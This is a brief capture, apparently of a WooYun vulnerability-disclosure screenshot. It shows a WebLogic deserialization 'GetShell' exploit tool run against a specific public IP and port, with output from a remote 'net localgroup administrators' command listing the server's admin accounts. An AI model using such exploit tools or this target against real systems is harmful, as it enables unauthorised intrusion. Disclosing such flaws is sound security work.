 WebLogic Unserialization GetShell&CMD Exploit by rebe...
Host: 114.251.251.100 Port: 7001 DisConn
FilePath: Upload
CMD: net localgroup administrators Execute
Result:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
admin$
Administrator
qsan$
Guest1
wooyun
命令成功完成。
www.wooyun.org